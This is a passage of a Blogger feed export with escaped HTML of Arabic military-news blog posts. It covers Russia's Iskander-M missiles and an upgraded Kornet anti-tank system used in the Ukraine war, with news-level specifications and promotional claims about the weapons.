face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"font-size: 14pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eهذا و تصنف\nصواريخ \"إسكندر\" ضمن الصواريخ الباليستية القصيرة المدى وهي محمولة على مركبات\nمتحركة \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"font-size: 14pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"font-size: 14pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eتعمل \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eصواريخ اسكندر \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eبالوقود الصلب\u0026nbsp; ويمكن تزويدها برأس حربي تقليدي\nحراري أو شديد الانفجار، ويتراوح مداها بين 450 إلى 500 كلم بالنسبة للصواريخ\nالمتوفرة لدي القوات الروسية في حين لا يتعدى مدى صواريخ اسكندر المعدة\nللتصدير\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E300 كلم .\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"font-size: 14pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/2574888750381407682"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/2574888750381407682"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2024\/07\/blog-post_22.html","title":"القوات الروسية تدمر مجمعا أوكرانيا لراجمات الهيمارس بصواريخ اسكندرـ إم"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPUGX1RdSX0tCzz3oZ_a9nGUGTA9t4WUqNS8ZSyqQ9DTSvGbfozn_KaM45ZVjUFN6J6mfhEml3QgDL3ex_FsF-O1XQtkTxOyhVl57sVQb9tUbqFoHWAgmSzAKmQAlN7yCc0KNAXbtQ4cVdhzcQqtG-ql2xRdQNEKTp8LVJ9vMYffraUnjXfgmZ5iEMtMW\/s72-w320-h240-c\/russian-iskander-e-missile-launcher.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-8779889536843150446"},"published":{"$t":"2023-07-15T08:57:00.006-07:00"},"updated":{"$t":"2023-07-15T08:59:30.876-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أسلحة وعتاد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"روسيا"},{"scheme":"http://www.blogger.com/atom/ns#","term":"سلايدر"}],"title":{"type":"text","$t":" روسيا  تدخل صاروخ كورنيت  قاهر الدبابات إلى الخدمة في حرب أوكرانيا "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cstrong\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cstrong\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6xtNXca2f_MGlZGrCH12V0-2yTUCF37uXNiCfqt1pascp0K4fy1pfuwUP-QdXNsfFJOYK06JUQ6crU8qWOEKn9sSTHuQbul4hVHTPrNhaLtS9Tfa4iqkqxbpAUT4g8-2R9YYyi5XOr1rOFdZ2-Qmj0w1cfwJ4Af5uhV09pNId8T32iZsb6o8zbdp295c\/s460\/kornit.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg alt=\"صاروخ كورنيت\" border=\"0\" data-original-height=\"258\" data-original-width=\"460\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6xtNXca2f_MGlZGrCH12V0-2yTUCF37uXNiCfqt1pascp0K4fy1pfuwUP-QdXNsfFJOYK06JUQ6crU8qWOEKn9sSTHuQbul4hVHTPrNhaLtS9Tfa4iqkqxbpAUT4g8-2R9YYyi5XOr1rOFdZ2-Qmj0w1cfwJ4Af5uhV09pNId8T32iZsb6o8zbdp295c\/w320-h179\/kornit.jpg\" title=\"https:\/\/www.gooarmy.com\/2023\/07\/blog-post.html\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cbr \/\u003Eأعلن الجيش الروسي،\n، إدخال نظام الصواريخ المضادة للدبابات “كورنيت”، بعد تطوريها إلى ساحة القتال،\nفي تطور قد يهدد الدبابات التي أرسلها الغرب إلى كييف .\u003C\/strong\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eوعرض الجيش الروسي، مقاطع\nفيديو لتدمير مخبأ للقوات الأوكرانية، نفذتها وحدة القوات الخاصة التابعة لتجمع\n“يوغ” في الجنوب باستخدام مجمع التحكم عن بُعد “كورغان” في نظام “كورنيت” التي\nتلقب بـ”قاتلة الدبابات”، وذلك كاختبار عملي لأدائها في ميدان المعارك\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eو هو\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eرد عملي على ارسال حلف الناتو درة\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eدباباته ،تشالجر البريطانية، ابرامز الأمريكية\nوليوبارد الألمانية\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eإلى أوكرانيا بهدف ردع\nالجيش الروسي \u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cstrong\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eما\nهي قدرات منظومة \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003Eكورنيت؟\u003C\/span\u003E\u003C\/strong\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eمتواجدة للتعامل\nمع دبابات القتال الرئيسية بمدى 8 كيلومتر\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eتمتلك صواريخ\nموجهة بأشعة الليزر يمكنها مقاومة أي وسائل تشويش معادية خلال رحلة الصاروخ نحو\nالهدف كما تم تصميم الصاروخ للعمل على متن مركبات مدرعة\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eمزودة بنظام\nتعقب آلي للأهداف يمكّنها من إصابة الأهداف بدقة عالية دون متابعة من وحدة الإطلاق\nوفق مبدأ أطلق وأنسى \u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eبعد تحسينها أصبحت قادرة\nعلى التصدي للأهداف الجوية مثل الطائرات المسيّرة الخاصة بالاستطلاع\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eتستطيع تنفيذ\nعمليات إطلاق متزامنة لأكثر من صاروخ، مما يمكنها من تدمير أكثر من هدف في وقت\nواحد\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eمدى النسخة الجديدة من\nالصاروخ أصبح ضعف النسخة السابقة “كورنيت إي”، وبمعدل دقة لإصابة الهدف نحو 5 مرات\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eيتراوح مدى\nصاروخها من 150 متراً إلى 10 كيلومترات\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eما\nهي أبرز مواصفاتها؟\u003C\/span\u003E\u003C\/strong\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eصواريخها ذات\nرؤوس مزدوجة جوفاء وتخترق هياكل المدرعات التي يتراوح سمكها ما بين 110 إلى 130\nسنتيمتراً\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eيمكن تجهيز رأس الصاروخ\nبحشوة شديدة الانفجار قادرة على إصابة أحدث أنواع الدبابات\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eيمكن نصبها على مدرعات\n“تيغر-إم” و”تايفون-كا” و”بي إم دي-4 إم” والمدرعات الروسية الحديثة الأخرى، التي\nتحمل 16 صاروخا من هذا النوع، بما في ذلك 8 صواريخ جاهزة للقتال\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eطاقم المدرعة\nبحاجة إلى 8 ثوانٍ فقط لتحويل المنظومة من وضع المسير إلى وضع القتال\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E..\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eيمكن إطلاقه\nمن خلال منصة تُثبت على الأرض أو الكتف مباشرة لأنه موجه بالليزر\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eلديه القدرة على المناورة\nمن خلال الالتفاف في حلقات دائرية أثناء تحليقه باتجاه الهدف حتى يطبق على الهدف\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eقادر على حسم\nأي معركة مع دبابات حلف الناتو سواء دبابة “إم 1 أبرامز” الأميركية أو “ليوبارد”\nالألمانية\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; orphans: 2; text-align: right; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"color: #666666;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: #666666;\"\u003Eمنظومة\n“الكورنيت” كفيلة بتحقيق مبدأ “ارمِ وانسَ”، لأنها تضمن احتمالية إصابة الهدف\nبنسبة لا تقل عن 99 في المئة\u003C\/span\u003E\u003C\/b\u003E\u003Cspan 